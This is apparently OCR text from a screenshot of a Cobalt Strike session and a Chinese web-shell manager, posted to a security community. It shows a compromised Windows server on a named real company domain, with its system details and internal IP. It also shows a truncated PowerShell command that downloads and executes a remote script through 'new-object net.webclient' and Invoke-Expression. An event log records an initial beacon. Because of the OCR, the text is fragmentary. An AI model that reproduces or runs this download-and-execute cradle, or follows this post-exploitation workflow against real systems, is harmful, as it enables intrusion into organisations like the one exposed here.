 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
internal listener user computer note process pid arch last
74 192.168.10.22 test Administrator * PSFTAPPSRV powershell.exe 5392 x64 41s
http
URL: https 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
[02]: Intel64 Family 6 Model 37 Stepping 1 GenuineIntel ~2699 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 4/14/2014
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+07:00) Bangkok, Hanoi, Jakarta
Total Physical Memory: 16,383 MB
Available Physical Memory: 6,270 MB
Virtual Memory: Max Size: 32,765 MB
Virtual Memory: Available: 23,741 MB
Virtual Memory: In Use: 9,024 MB
Page File Location(s): G:\pagefile.sys
Domain: berca.co.id
Logon Server: \\PSFTAPPSRV
Hotfix(s): 3 Hotfix(s) Installed.
[01]: KB976902
[02]: KB976932
[03]: KB4012215
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 192.168.10.22
E:/PEOPLE~1/PSFT_C~1/webserv/HRPROD/ >tasklist
E:/PEOPLE~1/PSFT_C~1/webserv/HRPROD/ >echo Invoke-Expression(new-object net.webclient).do /a') | powershell -
事件日志 X
09/24 11:40:27 *** f1ne has joined.
09/24 11:47:03 *** f1ne hosted Scrip
09/24 11:48:19 *** initial beacon fr
奇安信攻防社区
[09/24 11:49] f1ne [lag: 00]